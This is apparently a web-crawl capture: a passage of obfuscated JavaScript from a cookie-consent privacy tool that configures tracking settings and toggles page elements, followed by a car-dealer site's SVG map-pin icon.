_0x3917ee=_0x81abb9;this[_0x3917ee(0x21a6,'OTNm')+'okie_'+_0x3917ee(0xd26,'vzN%')+_0x3917ee(0x2c6,'^&DR')]();}}}}[_0x4f46d6(0xb65,'Vto2')+_0x4f46d6(0x1f07,'vzN%')+'tion'](_0x46a8e,_0x1ba966){var _0x185b17=_0x4f46d6,_0x5bbac4={'zaitN':_0x185b17(0xb27,'(2fB')+_0x185b17(0x9a6,'sa84')+'1','xtBMn':function(_0xeb9315,_0xe416e5){return _0xeb9315==_0xe416e5;},'trODi':_0x185b17(0x1b95,'mwi*'),'BSiUI':function(_0x133630,_0x3d22a5,_0x23ae9f){return _0x133630(_0x3d22a5,_0x23ae9f);},'SFNsZ':_0x185b17(0x568,'vzN%')+'it-an'+_0x185b17(0x12e1,'bWTd')+_0x185b17(0x951,'f000')+'!impo'+'rtant'+';','LNLYa':'bounc'+'e','WEnAE':_0x185b17(0x1311,'c6Kj')+_0x185b17(0x234a,'B4JC'),'AcgzW':_0x185b17(0x233b,'OTNm')+_0x185b17(0x14f7,'sa84')+'bounc'+'e','zVKDx':_0x185b17(0x13eb,'[2xI')+_0x185b17(0x1a24,'OYok')},_0x4ba1e1=_0x5bbac4[_0x185b17(0x1299,'[2xI')][_0x185b17(0x6ca,'^1Ro')]('|'),_0x1094b0=0x0;while(!![]){switch(_0x4ba1e1[_0x1094b0++]){case'0':if(_0x5bbac4[_0x185b17(0x22cb,'vzN%')](_0x1ba966,_0x5bbac4[_0x185b17(0x1162,'sa84')]))return;continue;case'1':_0x5bbac4[_0x185b17(0xad6,'F6jy')](setTimeout,function(){var _0x2269c4=_0x185b17;_0x46a8e['class'+_0x2269c4(0x1cd7,'WZ[p')]='';},0xbb8);continue;case'2':var _0x5c94c2={'mRRMz':_0x5bbac4[_0x185b17(0x1a01,'c6Kj')]};continue;case'3':_0x46a8e[_0x185b17(0x123e,'RM#!')+'Name']=_0x5bbac4[_0x185b17(0x1b73,'mwi*')];continue;case'4':_0x5bbac4['xtBMn'](_0x1ba966,_0x5bbac4[_0x185b17(0x206a,'[2xI')])&&(_0x46a8e['class'+_0x185b17(0x23ae,'jpRh')]=_0x5bbac4[_0x185b17(0xec9,'B4JC')]);continue;case'5':_0x46a8e[_0x185b17(0x18b4,'EHO9')+_0x185b17(0x2425,'mwi*')+_0x185b17(0x20f9,']%[v')+'r'](_0x5bbac4[_0x185b17(0x13e2,'OTNm')],function(){var _0x2d0878=_0x185b17;_0x46a8e[_0x2d0878(0x15a2,'jpRh')+_0x2d0878(0x4c9,'29Hv')]='',_0x46a8e['cssTe'+'xt']=_0x5c94c2[_0x2d0878(0x2238,'PbvL')];});continue;}break;}}static[_0x4f46d6(0x19d5,'eGI5')+_0x4f46d6(0x268,'#TT5')+'ment'](_0x590351,_0x26c4c7){var _0x54cffd=_0x4f46d6,_0x5caad9={'nDZKC':function(_0x3c52c3,_0x369de8){return _0x3c52c3==_0x369de8;},'NqCAs':_0x54cffd(0x23d2,'QXz]'),'ddlFA':function(_0x233f4c,_0x1dd4ce){return _0x233f4c===_0x1dd4ce;},'BcfNd':_0x54cffd(0xf5f,'szK['),'FOTol':_0x54cffd(0xd8e,'RI2w')};_0x590351=document[_0x54cffd(0x941,'jpRh')+_0x54cffd(0xb37,'OYok')+_0x54cffd(0x10fa,'Vto2')](_0x590351),_0x26c4c7=document[_0x54cffd(0x14f8,'N[([')+_0x54cffd(0xba5,'f000')+'ById'](_0x26c4c7);if(_0x5caad9[_0x54cffd(0x5a2,']%[v')](_0x590351[_0x54cffd(0xf0b,'yzMT')]['displ'+'ay'],_0x5caad9[_0x54cffd(0x14b3,'i8ys')])){if(_0x5caad9['ddlFA'](_0x5caad9['BcfNd'],_0x5caad9['BcfNd']))_0x590351[_0x54cffd(0x1bfd,'Vto2')][_0x54cffd(0x6cd,'CGQ1')+'ay']=_0x5caad9[_0x54cffd(0xed1,'WZ[p')],_0x26c4c7[_0x54cffd(0x1ab2,'N[([')+_0x54cffd(0x1fbe,'9ZSz')]='+';else{function _0x5930de(){var _0x4d9074=_0x54cffd;_0x175153[_0x4d9074(0x824,'F6jy')+_0x4d9074(0x11ff,'0(]!')+_0x4d9074(0x1a6c,'jpRh')+'nt'](_0x418d8e,_0x399c83[_0x4d9074(0x1842,'1&t&')+_0x4d9074(0xa43,'pZ]P')+_0x4d9074(0x1bed,'CGQ1')+'al']);return;}}}else _0x590351[_0x54cffd(0x51a,'AxO$')][_0x54cffd(0x1505,'(2fB')+'ay']=_0x5caad9[_0x54cffd(0x1447,'OYok')],_0x26c4c7[_0x54cffd(0x20c8,'EHO9')+_0x54cffd(0xc07,'Vto2')]='-';}[_0x4f46d6(0xd29,'0F8$')+_0x4f46d6(0x1e48,'vzN%')+_0x4f46d6(0x22ba,'RJy[')+_0x4f46d6(0x1bc2,'RM#!')](){var _0x47cd69=_0x4f46d6,_0x175b91={'SLiqU':function(_0x5e92b7,_0x57714c){return _0x5e92b7(_0x57714c);}};try{let _0x3a7251=this;_0x175b91[_0x47cd69(0x4b9,'yN#k')](on_cookie_selected_callback,_0x3a7251[_0x47cd69(0x22eb,'OTNm')+_0x47cd69(0x140e,'eGI5')+_0x47cd69(0xe64,'pZ]P')+_0x47cd69(0x179a,'QXz]')]());}catch(_0xb92084){}}}if(EDNA_TOKEN==undefined)console['log'](_0x4f46d6(0x434,'ci27')+'CENTE'+'R\x20-\x20C'+_0x4f46d6(0x1615,'[2xI')+_0x4f46d6(0x16e1,'yzMT')+_0x4f46d6(0xb22,'bWTd')+_0x4f46d6(0x698,'AxO$')+_0x4f46d6(0x14ea,'szK[')+'DNA_T'+_0x4f46d6(0x2202,'OTNm')+_0x4f46d6(0x1f3c,'eGI5')+'efini'+_0x4f46d6(0x1102,'ci27')),PrivacyTool=null,document['curre'+_0x4f46d6(0xd1d,'29Hv')+'ipt']['remov'+'e']();else{var lXtaOj=(_0x4f46d6(0x66f,'Oy30')+_0x4f46d6(0x157d,'bWTd')+_0x4f46d6(0x131c,'UHRg')+_0x4f46d6(0x1133,'pZ]P')+_0x4f46d6(0x1bb,'bWTd')+'1|0')['split']('|'),vPWeys=0x0;while(!![]){switch(lXtaOj[vPWeys++]){case'0':window[_0x4f46d6(0x1746,'WZ[p')+_0x4f46d6(0x148e,'i8ys')+_0x4f46d6(0x401,'Su9K')+'r'](_0x4f46d6(0x749,'OYok'),function(){var _0x3412f2=_0x4f46d6;privacyTool[_0x3412f2(0x1c98,'UHRg')]();});continue;case'1':PrivacyTool[_0x4f46d6(0x1bd7,'AxO$')]=EDNA_TOKEN;continue;case'2':PrivacyTool['BASE_'+_0x4f46d6(0x17a3,'Sk9b')]=_0x4f46d6(0x513,'CGQ1')+_0x4f46d6(0xf5d,'(2fB')+_0x4f46d6(0x73d,'AxO$')+_0x4f46d6(0x278,'nf67')+'nter';continue;case'3':PrivacyTool['TRACK'+'ING_I'+_0x4f46d6(0x1d4c,'Su9K')]='_dna_'+'sessi'+'d';continue;case'4':PrivacyTool[_0x4f46d6(0x1286,'$vh3')+'TUDE']='';continue;case'5':PrivacyTool[_0x4f46d6(0x1ea4,'pZ]P')+_0x4f46d6(0xf8b,'UHRg')+'INTER'+_0x4f46d6(0x2470,'Su9K')]=0xf*0x3e8;continue;case'6':PrivacyTool[_0x4f46d6(0x3ba,'0F8$')+_0x4f46d6(0x1d44,'(2fB')+'E']=EDNA_INLINE_MODE;continue;case'7':PrivacyTool[_0x4f46d6(0x2278,'^&DR')+_0x4f46d6(0x35e,'F6jy')+'URL']=_0x4f46d6(0x1040,'QXz]')+_0x4f46d6(0x14df,'(2fB')+_0x4f46d6(0x1b4d,'QXz]')+_0x4f46d6(0x122b,'OTNm')+_0x4f46d6(0x19ea,'N[([')+'tarja'+'-'+PrivacyTool[_0x4f46d6(0x1c03,'RJy[')]+_0x4f46d6(0x155a,'RI2w')+PrivacyTool[_0x4f46d6(0x1d3c,'EHO9')+'urren'+_0x4f46d6(0x18fe,'1&t&')+'e'](!![]);continue;case'8':PrivacyTool[_0x4f46d6(0x2389,'Oy30')+'IGHT']=_0x4f46d6(0x20df,'N[([')+_0x4f46d6(0x1f3a,'pZ]P')+_0x4f46d6(0x1fa9,'9ZSz')+'r\x20';continue;case'9':PrivacyTool[_0x4f46d6(0x13bf,'$vh3')+_0x4f46d6(0xde7,'OTNm')+_0x4f46d6(0xa1c,'sa84')+'TION_'+_0x4f46d6(0x19ba,'$vh3')+_0x4f46d6(0x2360,'29Hv')]=0x3c*0x3e8;continue;case'10':privacyTool=new PrivacyTool();continue;case'11':PrivacyTool[_0x4f46d6(0x17f6,'EHO9')+_0x4f46d6(0x708,'sa84')]=document[_0x4f46d6(0xa1b,'yN#k')+_0x4f46d6(0x1451,'OTNm')+_0x4f46d6(0x13dc,'^1Ro')]||EDNA_getRoot();continue;case'12':PrivacyTool[_0x4f46d6(0x1ce7,'9ZSz')+_0x4f46d6(0x1d7c,'yN#k')]='';continue;}break;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.dealerspace.ai/premier/premier-renault/g_icons_pin_white.svg
body_size: 767
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.79 26C41.79 32 38.33 38.24 31.66 45.1H29.79C23.16 38.25 19.71 32 19.71 26C19.71 19.23 24.08 15 30.71 15C37.34 15 41.79 19.24 41.79 26ZM30.79 43.47C37 36.28 39.63 31.05 39.63 26C39.63 20.95 36.27 17 30.75 17C25.23 17 21.87 20.84 21.87 26C21.87 31.16 24.46 36.28 30.75 43.48L30.79 43.47ZM30.7 21.11C31.3638 21.0832 32.0259 21.1942 32.6447 21.436C33.2634 21.6778 33.8254 22.0452 34.2951 22.5149C34.7649 22.9846 35.1322 23.5466 35.374 24.1653C35.6158 24.7841 35.7268 25.4462 35.7 26.11C35.7283 26.7742 35.6184 27.437 35.3771 28.0564C35.1358 28.6758 34.7685 29.2384 34.2985 29.7085C33.8284 30.1785 33.2659 30.5458 32.6464 30.7871C32.027 31.0283 31.3642 31.1383 30.7 31.11C30.0396 31.1343 29.3814 31.0212 28.767 30.7777C28.1527 30.5343 27.5956 30.1658 27.1311 29.6957C26.6667 29.2256 26.305 28.6641 26.0689 28.0469C25.8329 27.4296 25.7277 26.7701 25.76 26.11C25.7292 25.4503 25.8355 24.7914 26.072 24.1749C26.3086 23.5583 26.6704 22.9974 27.1345 22.5276C27.5987 22.0579 28.1551 21.6893 28.7688 21.4454C29.3824 21.2014 30.04 21.0872 30.7 21.11ZM30.7 23.03C30.2974 23.0247 29.8981 23.1032 29.5276 23.2607C29.157 23.4181 28.8233 23.651 28.5477 23.9445C28.2721 24.238 28.0606 24.5857 27.9267 24.9654C27.7928 25.3451 27.7394 25.7485 27.77 26.15C27.7405 26.5488 27.795 26.9494 27.9299 27.3259C28.0648 27.7024 28.2772 28.0464 28.5533 28.3357C28.8294 28.625 29.1631 28.8531 29.5329 29.0055C29.9026 29.1578 30.3003 29.2309 30.7 29.22C31.1035 29.2331 31.5053 29.1621 31.8799 29.0115C32.2545 28.861 32.5936 28.6341 32.8758 28.3454C33.1579 28.0566 33.3769 27.7123 33.5188 27.3344C33.6607 26.9564 33.7224 26.5531 33.7 26.15C33.7204 25.7436 33.6578 25.3373 33.5162 24.9558C33.3746 24.5744 33.1568 24.2257 32.8762 23.931C32.5956 23.6364 32.2579 23.4019 31.8838 23.2418C31.5097 23.0818 31.1069 22.9995 30.7 23V23.03Z" fill="#FEFEFE"/>
</svg>
